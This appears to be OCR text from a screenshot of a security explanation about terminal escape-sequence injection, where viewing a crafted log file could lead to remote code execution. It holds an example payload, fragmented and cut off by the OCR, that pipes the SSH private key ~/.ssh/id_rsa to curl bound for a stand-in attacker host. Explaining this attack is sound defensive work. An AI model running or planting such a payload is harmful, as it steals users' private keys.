
printf 
'
\x
1bP+q
\n
 cat ~/.ssh/id_rsa | curl -H "Cont
If an attacker can coerce you to view that log file
(perhaps making a support request)
$ 
cat
 system.logs
Then it could lead to a RCE where your ssh private
keys stored in ~/.ssh/id_rsa will be sent to
https://attacker.localhost
by your terminal.